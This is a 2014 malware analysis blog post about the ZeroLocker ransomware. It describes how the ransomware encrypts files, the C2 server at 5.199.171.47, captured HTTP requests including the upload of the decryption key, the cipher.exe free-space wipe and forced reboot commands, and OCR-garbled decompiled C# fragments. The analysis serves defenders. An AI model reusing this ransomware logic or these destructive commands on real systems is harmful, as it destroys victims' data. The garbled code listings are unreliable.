# **Stop Malvertising**

**stopmalvertising.com**[/malware-reports/introduction-to-the-zerolocker-ransomware.html](http://stopmalvertising.com/malware-reports/introduction-to-the-zerolocker-ransomware.html)



Introduction to the ZeroLocker ransomware

Written by Kimberly on Sunday, 31 August 2014. Posted in [Malware Reports](https://stopmalvertising.com/malware-reports/) Viewed 43290 times



A new ransomware called **ZeroLocker** has surfaced. The files are encrypted with AES (\*) encryption.

Currently the threat is considered as the most destructive ransomware we have seen to date.

ZeroLocker does not only target data files; it encrypts ALL files on the hard drive, including executables, with AES encryption unless they are located in certain folders or larger than 20 MegaBytes.

The folders exempt from encryption are the ones containing the following keywords: Windows, WINDOWS, Program Files, ZeroLocker and Desktop. Encrypted files will have .encrypted appended to their filename.

ZeroLocker performs several outbound connections to **5.199.171.47**, a VPs located in Skri Lanka.

When the threat has finished encrypting the files, it will run the C:\WINDOWS\SYSTEM32\CIPHER.EXE /W:C:\ command in order to overwrite all deleted data on the hard drive. Doing so makes it impossible to use recovery tools to restore files.

The main issue with ZeroLocker resides in the fact that when it uploads the decryption key to the server, the C2 returns a 404 not found because the requested page doesn't exist on the server.

Therefore the key isn't stored in any database or file for later recovery. The only way to recover the key would be to manually filter through the HTTP access logs if they still exist.This coding mistake on behalf of the developer essentially renders the encrypted computer completely useless as the victim is unable to retrieve the decryption key even after paying the ransom.

ZeroLocker is considered as very destructive especially for companies that have custom software installed under normal paths.

Currently the infection doesn't delete the Windows System Restore points so files can be restored using a program like Shadow Explorer or Windows built-in Previous Version. This could change at any stage of course.

Payment is only accepted in Bitcoins. The initial ransom is \$300, after 5 days the price will increase to \$600 and after 10 days the victim will have to pay \$1000.

#### *Source: [Bleeping Computer](http://www.bleepingcomputer.com/forums/t/544555/zerolocker-a-new-destructive-encrypting-ransomware/)*

The first instance of ZeroLocker was discovered on a [French forum](http://www.commentcamarche.net/forum/affich-30620502-zerolocker-recuperer-mes-fichiers-cryptes-par-un-ransomware) assisting people with malware removal on August 8, 2014.

#### **ZeroLocker**

Overview of functions.

|                       | private void SOHSTX (object obj, EventArgs eventArgs)                                    |
|-----------------------|------------------------------------------------------------------------------------------|
|                       |                                                                                          |
|                       | public object dlDesktopFile()                                                            |
| 000000000000000000000 | public object dlMainFile()                                                               |
|                       | public string GetuID()                                                                   |
|                       | public object GetBitcoinAddress()                                                        |
|                       | public object UseBitcoinAddress()                                                        |
|                       | public object getPassword()                                                              |
|                       | public bool EncryptFiles(string Path, string txtPassEncryptRaw)                          |
|                       | public bool DecryptFiles(string Path, string DecryptKey)                                 |
|                       | private byte[] STXSTX(string text)                                                       |
|                       | private byte[] ETXSTX(string text)                                                       |
|                       | private void EOTSTX(string text, string path, byte[] rgbKey, byte[] rgbIV, Form1.BEL BEL |
|                       | public object GetMAC()                                                                   |
|                       | private void ENOSTX(object obj, EventArgs eventArgs)                                     |
|                       | private void ACK STX (object obj, EventArgs eventArgs)                                   |

[The author didn't use A](http://msdn.microsoft.com/en-us/library/system.security.cryptography.rijndaelmanaged%28v=vs.110%29.aspx)[ES](http://en.wikipedia.org/wiki/Advanced_Encryption_Standard) [encryption but used the](http://msdn.microsoft.com/en-us/library/system.security.cryptography.rijndaelmanaged%28v=vs.110%29.aspx) [RijndaelManaged clas](http://blogs.msdn.com/b/shawnfa/archive/2006/10/09/the-differences-between-rijndael-and-aes.aspx)[s from the .NET](http://msdn.microsoft.com/en-us/library/system.security.cryptography.rijndaelmanaged%28v=vs.110%29.aspx) Framework.```
private void EDISTR(string text, string path, byte[] rgbKey, byte[] rgbIV, Form1.880 880)
    int num;
    int num5;
    try
    \{IL_01:
        ProjectData.ClearProjectError();
         num = A. . 3. (1892);
         IL_12:
        int num2 = A.m. (1896);<br>int num2 = A.m. (1896);<br>this.03 = new FileStream(text, (FileMode)A.m. (1900), (FileAccess)A.m. (1904));
         IL BE:
        num2 - A. (1988);<br>this. Cop - new FileStream(path, (FileMode)A. (2. (1912), (FileAccess)A. (2. (1916));
         IL_6A:
        num2 = A. FF. (1928);<br>this. DEP. SetLength((long)A. FF. (1924));
         IL_8D:num2 = A. 11. 11. (1928);byte[] array = new byte[A. 33. 318 (1932)];
         TL A9:
        num2 = A. (1). (1936);<br>
long num3 = (long)A. (1. (1940);
        IL_C2:<br>
num2 = A. FB. (1944);<br>
long length = this. DC . Length;<br>
IL_DO:
         ILC2:
        IL_DD:<br>num2 = A.E. E. (1948);<br>RijndaelManaged rijndaelManaged = new RijndaelManaged(); < RijddelManaged<br>IL_EF:
         num2 = A. 11. 10(1952);Switch (EEL - (Form1.BEL)A.FF.ETX(1956))
        case 0:
            IL_11D:<br>num2 = A. F. . E. (1960);
             cryptoStream - new CryptoStream(this. 200, rijndaelManaged.CreateEncryptor(rgbKey, rgbIV), (CryptoStreamMode)A. [3. [3] (1964));
            IL_14A:<br>break;
        case 1:<br>IL 140:
             cryptoStream = new CryptoStream(this. 24), rijndaelManaged.CreateDecryptor(rgbKey, rgbIV), (CryptoStreamMode)A. [1. 2020]);
            break;
        _{\text{IL}_17A:}^{\text{}}checked
         \{while (true)
             \mathfrak{t}IL_1DF:\left\{ \right.break;
                  \overline{\phantom{a}3}IL 17D:
                 IL_1AC:
``````
private unsafe static void BEL (ref int ptr, DynamicILInfo dynamicILInfo)
                int num = BitConverter.ToInt32(Sil.Stil, ptr);
                ptr + 4;if (num == 0)while (true)
                    \left\{ \right.switch (6)case 0:
                              continue;
                         break;
                     if (Itrue)
                     \overline{\mathcal{L}}RuntimeMethodHandle arg 28 0 = methodof(S). EEL(int*, DynamicILInfo)).MethodHandle;
                    return:
               byte[] array = new byte[num];<br>Buffer.BlockCopy(图.图明, ptr, array, 0, num);
                int num2 = 4;<br>
int num3 = (num - 4) / 24;<br>
for (int i = 0; i < num3; i++)
                    ExceptionHandlingClauseOptions exceptionHandlingClauseOptions = (ExceptionHandlingClauseOptions)BitConverter.ToInt32(array, num2);
                    num2 += 20:switch (exceptionHandlingClauseOptions)
                     case ExceptionHandlingClauseOptions.Clause:
                    \mathcal{L}RuntimeTypeHandle type = 5. EM. ResolveTypeHandle(BitConverter.ToInt32(array, num2));
                         Auntime yperanoie type = ED.CMD.ResolveTyperanoie<br>
int tokenFor = dynamicILInfo.GetTokenFor(type);<br>
SI.BS(tokenFor, num2, array);
                         break;
                    case ExceptionHandlingClauseOptions.Fault:
                         throw new NotSupportedException("dynamic method does not support fault clause");
                    \mathbf{R}num2 += 4;while (true)
                     switch (6)case 0:
                        continue;
                    break:
                dynamicILInfo.SetExceptions(array);
           public static void ES(int num, int num2, byte[] array)
               array[num2++] = (byte)num;<br>array[num2++] = (byte)(num >> 8);<br>array[num2++] = (byte)(num >> 16);<br>array[num2++] = (byte)(num >> 24);
Ė
                private static void alle (ref int ptr, MethodBase methodBase, DynamicILInfo dynamicILInfo)
                        int maxStackSize = BitConverter.ToInt32(SIL.BOH, ptr);
                       ptr += 4;
                        int num = BitConverter.Tolnt32(\boxed{50}.\boxed{50}; ptr);ptr += 4;byte[] array = new byte[num];
```
Buffer.BlockCopy(SI.SOH, ptr, array, 0, num);<br>Buffer.BlockCopy(SI.SOH, ptr, array, 0, num);<br>SI.SO SO = new SI.SO(methodBase, array, dynamicILInfo);<br>SO.();

dynamicILInfo.SetCode(array, maxStackSize);

 $ptr + = num;$ 

The random number generator is seeded **Envionment.TickCount**, a 32-bit signed integer containing the amount of time in milliseconds that has passed since the last time the computer was started. The strength of the password is less than 32-bit.```
public object getPassword()
  ſ
      int num;
      object obj;
      int num5;
      try
      ₹
          IL 01:
          ProjectData.ClearProjectError();
          num = FF.ETX(1280);IL 12:
           int num2 = F = E(X(1284));
           string text = \sqrt{1.51}\times(2224);
          IL 2B:
                                                  // System.Random
          num2 = FF.ETX(1288);□ public Random() : this(Environment.TickCount)
          Random random = new Random();
                                                  ₹
          IL_3D:num2 = FF. ETX(1292);
          StringBuilder stringBuilder = new StringBuilder();
          IL 4F:num2 = FF.FETX(1296);int num3 = F = (1300);checked
          \{int arg_E6_0;int num4;
               do
               €
                   IL_67:
                   num2 = FF. ETX(1304);int startIndex = random.Next(FF.ETX(1308), FF.ETX(1312));IL 91:
                   num2 = FF. ETX(1316);stringBuilder.Append(text.Substring(startIndex, FF.ETX(1320)));
                   IL BA:
                   num2 = [FF] [ETX(1324);<br>
num3 += [FF] [ETX(1328);arg_E6_0 = num3;num4 = [FF].ETX(1332);ł
               while (arg E6 0 \le num4);
               while (true)
               €
                   switch (5)
                   €
                   case 0:
                       continue;
                   ¥
                   break;
               if (!true)
               {
                   RuntimeMethodHandle arg FD 0 = methodof(Form1.getPassword()).MethodHandle;
               IL FE:
               num2 = \mathsf{FF}.\mathsf{ETX}(1336);obj = stringBuilder.ToString();
               IL_118:
               goto IL_1E2;
               IL_121:;
           ł
```
Upon execution the threat will:- 1. Create a folder called C:\ZeroLocker
- 2. Perform the following outbound connection and save the binary as C:\ZeroLocker\ZERORESCUE.EXE GET /patriote/sansviolence
- 3. A corresponding registry entry is created so that ZERORESCUE.EXE runs each time the computer starts.
- 4. Retrieve the Bitcoin address used to pay the ransom and save it as C:\ZeroLocker\ADDRESS.DAT

GET /zConfig/171386

1CkwfDadjXPhp3XrUU5J8hQhUtbecH7t1N

5. Upload the decryption key to the server. The request returns a 404. GET /zImprimer/[ID based upon MAC-ADDRESS]-[PASSWORD]-[BITCOIN ADDRESS]

```
GET /zImprimer/2<br>HTTP/1.1
                              5-568ZUYWOQeIvNI3XpGCj-1CkwfDadjXPhp3XrUU5J8hQhUtbecH7t1N
Host: 5.199.171.47
HTTP/1.1 404 Not Found
Date: Mon, 18 Aug 2014 09:51:23 GMT<br>Server: Apache/2.2.15 (Centos)<br>Content-Length: 352
Connection: close
Content-Type: text/html; charset=iso-8859-1
<! DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<br/>n>The requested URL /<br>zImprimer/2 = 5-568ZUYWOQeIvNI3XpGCj-1CkwfDadjXPhp3XrUU5J8hQhUtbecH7t1N was not<br>found on this server.</p>
found on this server.</p>
<hr>
<address>Apache/2.2.15 (CentOS) Server at 5.199.171.47 Port 80</address>
</body></html>
```
- 6. Encrypt the files on the hard drive. For each encrypted file the original file is deleted.
- 7. Perform the following outbound connection and save the response as C:\ZeroLocker\LOG.DAT GET /enc/1

```
GET /enc/1 HTTP/1.1Host: 5.199.171.47
НТТР/1.1 200 ОК
Date: Mon, 18 Aug 2014 09:52:43 GMT<br>Server: Apache/2.2.15 (CentOS)<br>Last-Modified: Sun, 03 Aug 2014 08:29:38 GMT<br>ETag: "79656e7-17-4ffb56c4f1543"
Accept-Ranges: bytes
Content-Length: 23
Connection: close
Content-Type: text/plain; charset=UTF-8
6hJ7ds6abK9sR22nHajds2
```
8. Launch an instance of C:\WINDOWS\SYSTEM32\CIPHER.EXE with the following command line parameters: cipher.exe" /w:c:\- 9. Reboot the compromised computer using the following command: c:\windows\system32\shutdown.exe" /r /t 0 /f
- 10. Upon reboot the ransomware notice is displayed via

C:\ZeroLocker\ZERORESCUE.EXE. Clicking the "Decrypt Files" button opens an internet connection with the VPS. Unfortunately the request returns a 404 rendering decryption impossible even after paying the ransom. A message informs the victim that the payment hasn't been received or processed yet and to try again later as it takes up to 24h to activate the key.

GET /[ID based upon MAC-ADDRESS]/key

 $5$ /key HTTP/1.1 GET  $/2$ Host: 5.199.171.47 Connection: Keep-Alive HTTP/1.1 404 Not Found Date: Mon, 18 Aug 2014 11:58:23 GMT<br>Server: Apache/2.2.15 (CentOS) Content-Length: 290 Connection: close Content-Type: text/html; charset=iso-8859-1 <! DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN"> <html><head> <title>404 Not Found</title> </head><body> <h1>Not Found</h1> <h1>Not Found</h1><br><p>The requested URL /2 5/key was not found on this server.</p><br><hr> <address>Apache/2.2.15 (CentOS) Server at 5.199.171.47 Port 80</address> </body></html>```
private void ENQSTX(object obj, EventArgs eventArgs)
F
               int num;
               int num3;try
               \left\{ \right.IL_01:ProjectData.ClearProjectError();
                    num = A. 1.3(2128);IL_12:int num2 = A. \blacksquare. \blacksquare (2132);
                    WebClient webClient = new WebClient();
                    IL_24:num2 = A. 11. 11. (2136);string text = webClient.DownloadString(A. WI. STX(2474) + this.GetuID() + A. WI. STX(2515));
                    IL 60:
                    num2 = A. 11. (2140);bool flag = text == null;if (flag)
                    \left\{ \right.while (true)
                         \mathcal{L}switch (7)₹
                             case 0:
                                 continue;
                             \mathcal{P}break;
                        <sup>1</sup>
                        if (!true)
                        \{RuntimeMethodHandle arg_88_0 = methodof(Form1. ENOSTX(object, EventArgs)).MethodHandle;
                         \mathcal{P}IL 89:
                        num2 = A. FF. ETX(2144);<br>MessageBox. Show(A. VT. STX(2524));
                        IL_A7:
                        goto IL_130;
                    IL AC:
                    num2 = A. 11. (11) (2148);
                    IL_B9:
                    num2 = A. 11. (2152);string decryptKey = text.Substring(A. F. ETX(2156), A. F. ETX(2160));
                    IL E2:
                    num2 = A. 11. 2164;string path = A. M. M(1754);
                    IL_FB:num2 = A. 11. 11. (2168);this.DecryptFiles(path, decryptKey);
                    IL_112:num2 = A. FF. ETX(2172);<br>MessageBox.Show(A. VT. STX(2966));
```
Global overview.白 private void SOHSTX (object obj, EventArgs eventArgs) € this.dlMainFile(); Download ZeroRescue  $IL_1D4:$  $num2 = A.$  FF. ETX (740); A. ACK. ACK. Registry. SetValue(A. VT. STX(1440), A. VT. STX(1567), A. VT. STX(1588)); IL 216: Startup entry for ZeroRescue  $num2 = A. 2E. 2(X(744))$ string text2 = this.GetuID(); ID Based upon MAC ADDRESS IL 22A:  $num2 = A.F.F.EIX(748);$ string text3 = Conversions. ToString(this.getPassword()); Encryption Key IL 247:  $num2 = A.F.F.EIX(752);$ string text4 = Conversions. ToString(this. UseBitcoinAddress()); Bitcoin Address IL 25F:  $num2 = A.F.F.F.F(X(756))$ ; string[]  $array = new string[A, 11.11]$  (760)];  $array[A.$  [7],  $[7 \times (764)] = A.$   $\sqrt{11}$ .  $STX(1645)$ ;  $array[A. 77. 772]$  = text2;  $array[A.F. ETX(772)] = A.WT.STX(1706);$  $array[A. 77]$   $(776)$  = text3;  $array[A.$   $[73]$   $(780)$  = A.  $[13]$   $(1706)$ ;  $array[A. = 0.202] = text4;$ string address = string.  $Concat(array)$ ; IL 302:  $num2 = A. 11. 20(788);$ string fileName =  $A.$   $\sqrt{1}$ . STX (1709); IL 31C:  $num2 = A. 1. 20(792);$  $WebClient$  webClient = new WebClient(); **IL 32F:**  $num2 = A. FF.EIX(796);$ webClient.DownloadFile(address, fileName); Download Bitcoin Adress IL 347:  $num2 = A. 1. 10(800);$ string path =  $A.$   $\overline{312}(1754)$ ; IL\_361:  $num2 = A.FF.FE(804);$ this. EncryptFiles(path, text3); Encrypt Files IL 37A:  $num2 = A.F.F.EIX(808);$ string address2 =  $A. \sqrt{11}$ . STM (1761); IL 394:  $num2 = A.FF.F(B1)$ string fileName2 =  $A.$  MI. STR (1295); IL 3AC:  $num2 = A.FF.FE(816);$  $WebClient$  webClient2 = new WebClient(); IL 3BF:  $num2 = A.F.F. EIX(820);$ webClient2.DownloadFile(address2, fileName2); C:\ZeroLocker\log.dat IL 3D7:  $num2 = A.FF.FTX(824);$ Process process = new Process(); IL\_3EA:  $num2 = A. 4.48$  (828); ProcessStartInfo processStartInfo = new ProcessStartInfo(); cipher.exe" /w:c:\ IL 3FD:  $num2 = A. 11. 11. 832;$ string text5 = process. StandardOutput. ReadToEnd(); IL 41B:  $num2 = A. FF. EIX(836);$ processStartInfo.Arguments = A. W. STX(1812);

ID based upon MAC-ADDRESS.```
public string GetuID()
    int num;
    string text2;
    int num3;
    try
    \{IL 01:
         ProjectData.ClearProjectError();
         num = A. E_1. EDX(1052);
         IL_11:int num2 = A. \mathbb{F}. ETX (1056);
         object arg_62_0 = null;Type arg_62_1 = typeof(Form1.Crc32);
         string arg_{0}62_{2} = A. Wi. STX (2064);
         object[] array = new object[A. FF. ETX(1060)];<br>array[A. FF. ETX(1064)] = RuntimeHelpers.GetObjectValue(this.GetMAC());
```

```
Ė
          public object GetMAC()
              int num;
              object obj;
              int num3;
              try
              ſ
                  IL 01:
                  ProjectData.ClearProjectError();
                  num = A. FR. ETX (2084);
                  IL 11:
                  int num2 = A. F =. E(X(2088));
                  NetworkInterface[] allNetworkInterfaces = NetworkInterface.GetAllNetworkInterfaces();
                  IL_25:num2 = A. 11. 2092;obj = allNetworkInterfaces[A. FF. ETX(2096)].GetPhysicalAddress().ToString();
```
## **Samples Analysed**

At the time of the analysis on August 18, 2014 we were aware of the following MD5 hashes:

- [bd0a3c308a6d3372817a474b7c653097:](https://www.virustotal.com/en/file/d4c62215df74753371db33a19a69fccdc4b375c893a4b7f8b30172710fbd4cfa/analysis/) TimeDateStamp: Tue Aug 05 14:27:06 2014
- [3772a3deeb781803a907ed36ee10681d](https://www.virustotal.com/en/file/e292cbe7ddbc036009d7ef0deaab49d12005c9267e12a338bbba7782925ef1a6/analysis/): TimeDateStamp: Wed Aug 06 11:01:48 2014

Both samples contain the following compile leftovers:

c:\users\george\desktop\projects\zerolocker\testing stuff\testing stuff\obj\debug\task manager.pdb

The actor behind **ZeroLocker** is also associated with several [Bitcoin Miners](https://www.virustotal.com/en/ip-address/5.199.171.47/information/).

Tags:

- [AES](https://stopmalvertising.com/tag/aes.html)
- [Ransomware](https://stopmalvertising.com/tag/ransomware.html)
- [RijndaelManaged](https://stopmalvertising.com/tag/rijndaelmanaged.html)
- [ZeroLocker](https://stopmalvertising.com/tag/zerolocker.html)

If our research has helped you, please consider making a donation through [PayPal.](https://www.paypal.com/cgi-bin/webscr?cmd=_s-xclick&hosted_button_id=4SV5GCQMUP2RL)

 **Related Articles**